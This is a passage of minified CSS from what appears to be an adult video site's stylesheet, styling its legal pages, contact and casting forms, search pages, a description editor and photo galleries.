h1,.content_parental_wrapper .content_tos h1,.content_privacy_policy_wrapper .content_2257 h1,.content_privacy_policy_wrapper .content_contact h1,.content_privacy_policy_wrapper .content_cookie h1,.content_privacy_policy_wrapper .content_csam h1,.content_privacy_policy_wrapper .content_parental h1,.content_privacy_policy_wrapper .content_sticker h1,.content_privacy_policy_wrapper .content_tos h1,.content_section_contact_wrapper .content_2257 h1,.content_section_contact_wrapper .content_contact h1,.content_section_contact_wrapper .content_cookie h1,.content_section_contact_wrapper .content_csam h1,.content_section_contact_wrapper .content_parental h1,.content_section_contact_wrapper .content_sticker h1,.content_section_contact_wrapper .content_tos h1,.content_section_sticker_wrapper .content_2257 h1,.content_section_sticker_wrapper .content_contact h1,.content_section_sticker_wrapper .content_cookie h1,.content_section_sticker_wrapper .content_csam h1,.content_section_sticker_wrapper .content_parental h1,.content_section_sticker_wrapper .content_sticker h1,.content_section_sticker_wrapper .content_tos h1,.content_tos_wrapper .content_2257 h1,.content_tos_wrapper .content_contact h1,.content_tos_wrapper .content_cookie h1,.content_tos_wrapper .content_csam h1,.content_tos_wrapper .content_parental h1,.content_tos_wrapper .content_sticker h1,.content_tos_wrapper .content_tos h1{font-size:initial;font-weight:400}.content_2257_wrapper .content_2257 ul,.content_csam_wrapper .content_csam ul,.content_parental_wrapper .content_parental ul,.content_privacy_policy_wrapper .content_privacy_policy ul,.content_tos_wrapper .content_tos ul{margin:-10px 0 5px 0;padding-left:30px}.content_2257_wrapper .content_2257 h3+ul,.content_csam_wrapper .content_csam h3+ul,.content_parental_wrapper .content_parental h3+ul,.content_privacy_policy_wrapper .content_privacy_policy h3+ul,.content_tos_wrapper .content_tos h3+ul{margin-top:0}.content_2257_wrapper .content_2257 .obfs,.content_2257_wrapper .content_2257 a,.content_csam_wrapper .content_csam .obfs,.content_csam_wrapper .content_csam a,.content_parental_wrapper .content_parental .obfs,.content_parental_wrapper .content_parental a,.content_privacy_policy_wrapper .content_privacy_policy .obfs,.content_privacy_policy_wrapper .content_privacy_policy a,.content_tos_wrapper .content_tos .obfs,.content_tos_wrapper .content_tos a{text-decoration:underline!important;cursor:pointer}.contact_form_wrapper,.sticker_form_wrapper{max-width:600px}.contact_form_wrapper .contact_form_title,.contact_form_wrapper .sticker_form_title,.sticker_form_wrapper .contact_form_title,.sticker_form_wrapper .sticker_form_title{margin-bottom:10px}@media (min-width:480px){.contact_form_wrapper .contact_form_item,.contact_form_wrapper .sticker_form_item,.sticker_form_wrapper .contact_form_item,.sticker_form_wrapper .sticker_form_item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}}.contact_form_wrapper .contact_form_item label,.contact_form_wrapper .sticker_form_item label,.sticker_form_wrapper .contact_form_item label,.sticker_form_wrapper .sticker_form_item label{display:block;float:left;width:190px;padding-top:3px}.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{color:#ff0021;padding-top:0;margin-bottom:5px}@media (min-width:480px){.contact_form_wrapper .contact_form_item label.error,.contact_form_wrapper .sticker_form_item label.error,.sticker_form_wrapper .contact_form_item label.error,.sticker_form_wrapper .sticker_form_item label.error{position:absolute;margin-top:30px;margin-left:145px;width:100%}}@media (min-width:480px){.contact_form_wrapper .contact_form_item #contact_message-error.error,.contact_form_wrapper .sticker_form_item #contact_message-error.error,.sticker_form_wrapper .contact_form_item #contact_message-error.error,.sticker_form_wrapper .sticker_form_item #contact_message-error.error{margin-top:75px}}.contact_form_wrapper .contact_form_item input,.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item input,.contact_form_wrapper .sticker_form_item select,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item input,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item input,.sticker_form_wrapper .sticker_form_item select,.sticker_form_wrapper .sticker_form_item textarea{display:block;float:left;width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #5f5f5f;border-radius:4px}@media (min-width:480px){.contact_form_wrapper .contact_form_item input.error,.contact_form_wrapper .contact_form_item select.error,.contact_form_wrapper .contact_form_item textarea.error,.contact_form_wrapper .sticker_form_item input.error,.contact_form_wrapper .sticker_form_item select.error,.contact_form_wrapper .sticker_form_item textarea.error,.sticker_form_wrapper .contact_form_item input.error,.sticker_form_wrapper .contact_form_item select.error,.sticker_form_wrapper .contact_form_item textarea.error,.sticker_form_wrapper .sticker_form_item input.error,.sticker_form_wrapper .sticker_form_item select.error,.sticker_form_wrapper .sticker_form_item textarea.error{margin-bottom:20px}}.contact_form_wrapper .contact_form_item select,.contact_form_wrapper .sticker_form_item select,.sticker_form_wrapper .contact_form_item select,.sticker_form_wrapper .sticker_form_item select{width:100%!important}.contact_form_wrapper .contact_form_item textarea,.contact_form_wrapper .sticker_form_item textarea,.sticker_form_wrapper .contact_form_item textarea,.sticker_form_wrapper .sticker_form_item textarea{height:auto!important;width:100%!important}.contact_form_wrapper .contact_form_submit,.contact_form_wrapper .sticker_form_submit,.sticker_form_wrapper .contact_form_submit,.sticker_form_wrapper .sticker_form_submit{text-align:center;margin-top:5px;width:100%}.contact_form_wrapper .video_removal_input,.sticker_form_wrapper .video_removal_input{margin-bottom:5px}.contact_form_wrapper .add_video_removal_btn,.sticker_form_wrapper .add_video_removal_btn{float:left;margin-bottom:10px;cursor:pointer}.contact_form_wrapper .video_removal .contact_form_input,.sticker_form_wrapper .video_removal .contact_form_input{width:100%}@media (min-width:480px){.contact_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper,.sticker_form_wrapper .video_removal .contact_form_input .video_removal_input_wrapper{display:-ms-grid;display:grid}}.dmca_iframe{width:100%;height:820px;border:0}.md_404_wrapper,.md_410_wrapper{margin-bottom:10px;text-align:center;height:280px;overflow:hidden}@media (min-width:480px){.md_404_wrapper,.md_410_wrapper{position:relative;height:260px;padding-top:20px;text-align:left}}.md_404_img,.md_410_img{position:absolute;z-index:-1;overflow:hidden;width:100%;height:115px;margin-top:10px}@media (min-width:480px){.md_404_img,.md_410_img{left:225px;width:auto;max-width:540px;height:236px;display:inline-block;vertical-align:top}}@media (min-width:968px){.md_404_img,.md_410_img{left:307px}}.md_404_content,.md_410_content{display:inline-block;margin-left:10px}.md_404_content .md_404_content_title,.md_404_content .md_410_content_title,.md_410_content .md_404_content_title,.md_410_content .md_410_content_title{font-size:91px;font-weight:700;line-height:78px;color:#5f5f5f}.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{font-size:13px;font-weight:700;width:170px;margin-right:auto;margin-left:auto}@media (min-width:768px){.md_404_content .md_404_content_txt,.md_404_content .md_410_content_txt,.md_410_content .md_404_content_txt,.md_410_content .md_410_content_txt{position:absolute;left:200px;text-align:center;font-size:25px;width:250px;font-weight:400;line-height:29px}}.md_404_content .md_404_content_btn,.md_404_content .md_410_content_btn,.md_410_content .md_404_content_btn,.md_410_content .md_410_content_btn{margin-top:20px}.content_wrapper_page_casting{max-width:1000px}.content_wrapper_page_casting .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_wrapper_page_casting .title_wrapper{margin-top:5px}.content_section_casting_wrapper{max-width:1000px}.content_section_casting_wrapper .content_casting{margin:5px 5px 0 5px}.content_section_casting_wrapper .content_casting p{margin-bottom:10px}.casting_form_wrapper .form-group{width:100%}.casting_form_wrapper .form-group .row{width:100%}@media (min-width:768px){.casting_form_wrapper .form-group .double_row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_name{width:70%}}@media (min-width:768px){.casting_form_wrapper .form-group .double_row .casting_birth_date{width:30%}}.casting_form_wrapper .casting_submission_btn_wrapper{text-align:center}.casting_form_wrapper .casting_submission_btn_wrapper .title{display:-webkit-box;display:-ms-flexbox;display:flex}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px 0}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input{display:none}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #323232;border-radius:5px}.casting_form_wrapper .casting_submission_btn_wrapper .options_item_container input:checked+label{color:#fff;background-color:#107fc9;border-color:#107fc9}.casting_form_wrapper .casting_birth_date,.casting_form_wrapper .casting_form_message,.casting_form_wrapper .casting_name,.casting_form_wrapper .casting_overage,.casting_form_wrapper .casting_photo_upload,.casting_form_wrapper .casting_recaptcha_wrapper,.casting_form_wrapper .casting_submit_wrapper{width:100%}.casting_form_wrapper .icon-calendar{position:absolute;right:10px;top:7px}.casting_form_wrapper input{width:calc(100% - 12px);height:22px;padding:4px}.casting_form_wrapper textarea{width:100%}.casting_form_wrapper .upload_group{position:relative}.casting_form_wrapper .upload_group .upload_file{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:1px;height:30px;right:3px;border:transparent;border-radius:1px;background-color:#30ad22;width:160px;padding-left:10px;color:#fff}.casting_form_wrapper .upload_group .icon-folder{margin-right:8px}.casting_form_wrapper .casting_item_overage_wrapper{text-align:center}.casting_form_wrapper .casting_generic_form{margin:5px 0}.casting_form_wrapper .casting_submit_wrapper{text-align:center}.casting_form_wrapper .casting_submit_wrapper btn{width:200px}.casting_form_wrapper .error{color:#ff0021;font-size:11px}.casting_form_wrapper .casting_male_explanation{text-align:center;color:#ff0021}.casting_modal_overlay{position:fixed;top:0;left:0;z-index:3;width:100%;height:100%;cursor:pointer;background-color:rgba(0,0,0,.5)}.casting_modal{position:absolute;top:100px;left:0;font-size:13px;width:initial;min-width:0;max-width:700px;margin:10px;background-color:#1e1e1e}@media (min-width:768px){.casting_modal{top:50%;left:50%;width:700px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.casting_modal .casting_modal_title{padding:5px 0;text-align:center;border-bottom:1px solid #1e1e1e}.casting_modal .casting_modal_content{background-color:#1e1e1e}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_introduction{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .casting_modal_explanation_text{float:right;margin-left:230px}}@media (min-width:768px){.casting_modal .casting_modal_content .casting_modal_explanation .equipment_image{float:left;position:absolute;margin-top:25px}}.casting_modal .casting_modal_content .casting_modal_introduction_phrase,.casting_modal .casting_modal_content .explanation_text_container{margin:10px 0}.casting_modal .casting_modal_content .casting_modal_introduction_phrase ul,.casting_modal .casting_modal_content .explanation_text_container ul{text-align:left}.casting_modal .casting_modal_content .casting_modal_highlight{font-size:17px;font-weight:700;line-height:19px;color:red}.casting_modal .casting_modal_button_wrapper{display:inline-block;width:100%;margin:24px 0 9px 0;text-align:center}.casting_modal .casting_modal_button_wrapper button{width:auto;height:auto;padding-right:10px;padding-left:10px}.content_section_search_pornstars .title_wrapper,.content_section_search_posts .title_wrapper,.content_section_search_studios .title_wrapper,.content_section_search_tags .title_wrapper,.content_wrapper_page_search_galleries .title_wrapper{position:relative}.content_section_search_pornstars .title_wrapper .title_text,.content_section_search_posts .title_wrapper .title_text,.content_section_search_studios .title_wrapper .title_text,.content_section_search_tags .title_wrapper .title_text,.content_wrapper_page_search_galleries .title_wrapper .title_text{margin-top:5px;margin-bottom:0;width:100%}.content_section_search_pornstars .title_wrapper .title_text .icon,.content_section_search_posts .title_wrapper .title_text .icon,.content_section_search_studios .title_wrapper .title_text .icon,.content_section_search_tags .title_wrapper .title_text .icon,.content_wrapper_page_search_galleries .title_wrapper .title_text .icon{margin-top:-5px}.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper .title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h1,.content_section_search_posts .title_wrapper .title_text h1,.content_section_search_studios .title_wrapper .title_text h1,.content_section_search_tags .title_wrapper .title_text h1,.content_wrapper_page_search_galleries .title_wrapper .title_text h1{width:calc(100% - 310px)}}.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{font-size:13px!important;font-weight:400!important;margin-top:-5px;width:calc(100% - 80px)}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .title_text h2,.content_section_search_posts .title_wrapper .title_text h2,.content_section_search_studios .title_wrapper .title_text h2,.content_section_search_tags .title_wrapper .title_text h2,.content_wrapper_page_search_galleries .title_wrapper .title_text h2{width:calc(100% - 250px)}}.content_section_search_pornstars .title_wrapper .btn_multifilter_options,.content_section_search_posts .title_wrapper .btn_multifilter_options,.content_section_search_studios .title_wrapper .btn_multifilter_options,.content_section_search_tags .title_wrapper .btn_multifilter_options,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options{width:auto!important;bottom:initial!important}.content_section_search_pornstars .title_wrapper .btn_multifilter_options span,.content_section_search_posts .title_wrapper .btn_multifilter_options span,.content_section_search_studios .title_wrapper .btn_multifilter_options span,.content_section_search_tags .title_wrapper .btn_multifilter_options span,.content_wrapper_page_search_galleries .title_wrapper .btn_multifilter_options span{display:initial!important}.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:100%}@media (min-width:768px){.content_section_search_pornstars .title_wrapper .filters_title_collapsible,.content_section_search_posts .title_wrapper .filters_title_collapsible,.content_section_search_studios .title_wrapper .filters_title_collapsible,.content_section_search_tags .title_wrapper .filters_title_collapsible,.content_wrapper_page_search_galleries .title_wrapper .filters_title_collapsible{width:initial}}.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin:0;padding-top:5px}@media (min-width:768px){.content_wrapper_page_search_page .content_section_gallery_wrapper,.content_wrapper_page_search_page .content_section_search_pornstars,.content_wrapper_page_search_page .content_section_search_posts,.content_wrapper_page_search_page .content_section_search_studios{margin-top:6px;min-height:275px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_menu_default{display:none!important}}.content_wrapper_page_search_page .sidebar_v2{margin-top:80px;z-index:3}@media (min-width:768px){.content_wrapper_page_search_page .sidebar_v2{display:block;width:165px}}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2{width:208px;margin-top:0}}.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:none}@media (min-width:968px){.content_wrapper_page_search_page .sidebar_v2 .side_bar_logo_container{display:block}}.content_wrapper_page_search_page .sidebar_v2_section{position:relative;padding-top:10px}.content_wrapper_page_search_page .sidebar_v2_section .section_btn_disabled span{text-decoration:line-through}@media (min-width:768px){.content_wrapper_page_search_page .search_page_v2{margin-left:165px;margin-right:10px;width:auto}}@media (min-width:968px){.content_wrapper_page_search_page .search_page_v2{margin-left:210px;margin:initial;max-width:1000px}}.content_wrapper_page_search_page .search_page_v2 .search_empty_container{margin-top:30px;text-align:center}.content_wrapper_page_search_page .search_page_v2 .mobile_tooltip{display:none!important}.content_wrapper_page_search_page .mobile_search_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:10px;margin-left:5px;z-index:1;width:100%;border-bottom:1px solid #5f5f5f}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px;cursor:pointer}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn.clicked{border-bottom:2px solid #107fc9}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_title{padding:0 5px}.content_wrapper_page_search_page .mobile_search_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#107fc9}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs,.content_wrapper_page_search_page #last_searches_container_collapsed a{margin:2px}.content_wrapper_page_search_page #last_searches_container_collapsed .obfs .icon,.content_wrapper_page_search_page #last_searches_container_collapsed a .icon{margin-right:3px}.container_last_searches{margin-bottom:5px;min-height:40px}.last_searches{padding-right:20px;margin:0 5px;font-size:11px;position:relative;line-height:12px}.last_searches .obfs,.last_searches a{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#828282;color:#fff;padding:3px;margin:2px;border-radius:3px}.last_searches .icon{margin-right:3px}.mobile_search_page.expand{display:block!important}@media (min-width:768px){.mobile_search_page.expand{display:none!important}}.mobile_search_page .search_text{position:relative!important}.content_description_pool_wrapper{position:relative;max-width:1000px}.content_description_pool_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_description_pool_wrapper .title_wrapper{margin:5px 0}.content_description_pool_wrapper .content_description_pool{margin:5px 5px 0 5px}.content_description_pool_wrapper .content_description_pool a{text-decoration:underline;cursor:pointer}.content_description_pool_wrapper .content_description_pool small{color:#828282;line-height:14px}.content_description_pool_wrapper .content_description_pool small .icon{margin-right:5px}.content_description_pool_wrapper .content_description_pool .grey_small_text{color:#828282}.content_description_pool_wrapper .content_description_pool .form-group{margin-bottom:10px}.content_description_pool_wrapper .content_description_pool textarea{width:100%;min-height:238px;resize:vertical}.content_description_pool_wrapper .content_description_pool input{width:calc(100% - 47px);height:30px}.content_description_pool_wrapper .content_description_pool #custom_pornstar,.content_description_pool_wrapper .content_description_pool .bootstrap-tagsinput{width:calc(100% - 15px);text-align:left}.content_description_pool_wrapper .content_description_pool label .char_counter{margin-right:10px;float:right;font-weight:700;font-size:15px}.content_description_pool_wrapper .content_description_pool label .icon{margin-right:10px;margin-top:4px;float:right;cursor:help}.content_description_pool_wrapper .content_description_pool .label-info{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_description_pool_wrapper .content_description_pool #categories,.content_description_pool_wrapper .content_description_pool #main_categories,.content_description_pool_wrapper .content_description_pool #pornstars{width:100%;height:auto;padding:5px}.content_description_pool_wrapper .content_description_pool #categories option,.content_description_pool_wrapper .content_description_pool #main_categories option,.content_description_pool_wrapper .content_description_pool #pornstars option{padding:2px 0 3px 7px}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit{text-align:center;margin:10px 0}.content_description_pool_wrapper .content_description_pool .user_description_pool_form_submit .btn_submit_description{width:160px}.content_description_pool_wrapper .content_description_pool .circular_loader_wrapper{position:absolute;display:none;width:100%;margin-top:-57%;text-align:center}.content_description_pool_wrapper .user_description_pool_info_wrapper{padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #5f5f5f}.content_description_pool_wrapper .user_description_pool_uploaded_user{float:left}.content_description_pool_wrapper .user_video_file_name{margin-top:10px}.content_description_pool_wrapper .user_description_pool_editing iframe{width:100%;height:408px}.content_description_pool_wrapper .dropdown_wrapper{position:relative;float:right}.content_description_pool_wrapper .user_description_quality_warning{line-height:14px}.content_description_pool_wrapper .user_description_quality_warning .icon{margin-right:5px}.content_description_pool_wrapper .dropdown_menu{display:none;position:absolute;top:25px;right:0;min-width:150px;color:#fff;background-color:#1e1e1e}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item{cursor:pointer;height:24px}.content_description_pool_wrapper .dropdown_menu .dropdown_menu_item:hover{background-color:#141414}.content_description_pool_wrapper .dropdown_menu input{float:left;height:auto;width:auto}.content_description_pool_wrapper .dropdown_menu .custom_radio{width:0}@media (min-width:768px){.content_description_pool_wrapper .row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){.content_description_pool_wrapper .row .large_row{width:50%;padding:5px 10px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #main_categories{height:88px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #categories{height:254px}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing #pornstars{height:313px;margin-bottom:0}}@media (min-width:968px){.content_description_pool_wrapper .user_description_pool_editing .add_pornstars{height:59px}}.content_description_pool_wrapper .description_pool_report_text_btn{margin-left:5px}.content_wrapper_page_gallery .content_section_title,.content_wrapper_page_gallery_page .content_section_title,.content_wrapper_page_gallery_popular .content_section_title,.content_wrapper_page_gallery_recent .content_section_title,.content_wrapper_page_gallery_tags .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_wrapper_page_gallery .title_wrapper,.content_wrapper_page_gallery_page .title_wrapper,.content_wrapper_page_gallery_popular .title_wrapper,.content_wrapper_page_gallery_recent .title_wrapper,.content_wrapper_page_gallery_tags .title_wrapper{margin:5px 0}@media (min-width:968px){.content_wrapper_page_gallery .main_wrapper,.content_wrapper_page_gallery_page .main_wrapper,.content_wrapper_page_gallery_popular .main_wrapper,.content_wrapper_page_gallery_recent .main_wrapper,.content_wrapper_page_gallery_tags .main_wrapper{margin-left:10px}}.content_wrapper_page_gallery .modal,.content_wrapper_page_gallery_page .modal,.content_wrapper_page_gallery_popular .modal,.content_wrapper_page_gallery_recent .modal,.content_wrapper_page_gallery_tags .modal{top:100px}.footer_wrapper_page_gallery,.footer_wrapper_page_gallery_page,.footer_wrapper_page_gallery_popular,.footer_wrapper_page_gallery_recent,.footer_wrapper_page_gallery_tags{margin-left:0}.content_favorites_wrapper,.content_section_gallery_wrapper{position:relative;min-height:240px}.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:center}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_info,.content_favorites_wrapper .content_gallery .gallery_item_info,.content_section_gallery_wrapper .content_favorites .gallery_item_info,.content_section_gallery_wrapper .content_gallery .gallery_item_info{text-align:left;margin-left:5px}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{position:relative;display:inline-block;vertical-align:top;text-align:center;margin:2px}@media (min-width:480px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:47vw}}@media (min-width:768px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:32vw}}@media (min-width:968px){.content_favorites_wrapper .content_favorites .gallery_item_wrapper,.content_favorites_wrapper .content_gallery .gallery_item_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper{width:320px;left:0}}.content_favorites_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_favorites_wrapper .content_gallery .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper .white_btn_message,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper .white_btn_message{margin-right:5px}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading{background-image:url(../img/loader.gif?v=1);background-repeat:no-repeat;background-position:center}.content_favorites_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_favorites_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_favorites .gallery_item_wrapper.loading.lazy-loaded,.content_section_gallery_wrapper .content_gallery .gallery_item_wrapper.loading.lazy-loaded{background-image:none}.content_favorites_wrapper .content_favorites .gallery_item_title,.content_favorites_wrapper .content_gallery .gallery_item_title,.content_section_gallery_wrapper .content_favorites .gallery_item_title,.content_section_gallery_wrapper .content_gallery .gallery_item_title{position:absolute;right:0;left:0;display:inline-block;height:20px;top:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail{width:100%;height:100%;overflow:hidden;cursor:pointer}.content_favorites_wrapper .content_favorites .gallery_item_thumbnail img,.content_favorites_wrapper .content_gallery .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_favorites .gallery_item_thumbnail img,.content_section_gallery_wrapper .content_gallery .gallery_item_thumbnail img{width:100%;height:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper{position:absolute;bottom:10px;text-align:center;width:100%}.content_favorites_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_favorites_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_favorites .gallery_photo_count_info_wrapper .gallery_photo_count_info,.content_section_gallery_wrapper .content_gallery .gallery_photo_count_info_wrapper .gallery_photo_count_info{width:-webkit-max-content;width:max-content;position:relative;margin:auto;padding:0 5px;border-radius:2px;background-color:rgba(0,0,0,.6);color:#fff}.content_favorites_wrapper .content_favorites .photo_item_remove,.content_favorites_wrapper .content_gallery .photo_item_remove,.content_section_gallery_wrapper .content_favorites .photo_item_remove,.content_section_gallery_wrapper .content_gallery .photo_item_remove{z-index:1;position:absolute;cursor:pointer;left:5px;bottom:5px;display:none}.content_favorites_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_favorites_wrapper .content_gallery .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_favorites .lazy-loaded .photo_item_remove,.content_section_gallery_wrapper .content_gallery .lazy-loaded .photo_item_remove{display:block}.content_favorites_wrapper .content_favorites .gallery_item_content,.content_favorites_wrapper .content_gallery .gallery_item_content,.content_section_gallery_wrapper .content_favorites .gallery_item_content,.content_section_gallery_wrapper .content_gallery .gallery_item_content{position:absolute;right:0;left:0;display:inline-block;height:20px;bottom:0;opacity:.8;z-index:1;background-color:rgba(0,0,0,.5);color:#fff}.content_favorites_wrapper #add_gallery_tag_form,.content_favorites_wrapper .remove_gallery_confirmation_container,.content_favorites_wrapper .remove_photo_confirmation_container,.content_favorites_wrapper .report_gallery_confirmation_container,.content_favorites_wrapper .report_photo_confirmation_container,.content_section_gallery_wrapper #add_gallery_tag_form,.content_section_gallery_wrapper .remove_gallery_confirmation_container,.content_section_gallery_wrapper .remove_photo_confirmation_container,.content_section_gallery_wrapper .report_gallery_confirmation_container,.content_section_gallery_wrapper .report_photo_confirmation_container{max-width:320px}.content_favorites_wrapper #add_gallery_tag_form textarea,.content_favorites_wrapper .remove_gallery_confirmation_container textarea,.content_favorites_wrapper .remove_photo_confirmation_container textarea,.content_favorites_wrapper .report_gallery_confirmation_container textarea,.content_favorites_wrapper .report_photo_confirmation_container textarea,.content_section_gallery_wrapper #add_gallery_tag_form textarea,.content_section_gallery_wrapper .remove_gallery_confirmation_container textarea,.content_section_gallery_wrapper .remove_photo_confirmation_container textarea,.content_section_gallery_wrapper .report_gallery_confirmation_container textarea,.content_section_gallery_wrapper .report_photo_confirmation_container textarea{width:calc(100% - 10px)}.content_favorites_wrapper #gallery_add_form,.content_section_gallery_wrapper #gallery_add_form{top:0}.content_favorites_wrapper .gallery_report_wrapper,.content_section_gallery_wrapper .gallery_report_wrapper{display:none}.content_favorites_wrapper .gallery_report_wrapper.open,.content_section_gallery_wrapper .gallery_report_wrapper.open{display:block}.content_favorites_wrapper .gallery_photos_wrapper,.content_section_gallery_wrapper .gallery_photos_wrapper{position:relative;margin-bottom:10px;width:100%;min-height:100vh}.content_favorites_wrapper .gallery_photos_wrapper .gallery_photos_container,.content_section_gallery_wrapper .gallery_photos_wrapper .gallery_photos_container{width:100%;height:100%}.content_favorites_wrapper .gallery_item_static,.content_section_gallery_wrapper .gallery_item_static{display:block;width:100%;padding:0 2px}.content_favorites_wrapper .gallery_item_static .gallery_owner_mobile_details,.content_section_gallery_wrapper .gallery_item_static .gallery_owner_mobile_details{display:none}.content_favorites_wrapper .gallery_item_static .gallery_owner,.content_section_gallery_wrapper .gallery_item_static .gallery_owner{margin-top:5px}.content_favorites_wrapper .gallery_item_static .gallery_owner .owner_avatar,.content_section_gallery_wrapper .gallery_item_static .gallery_owner 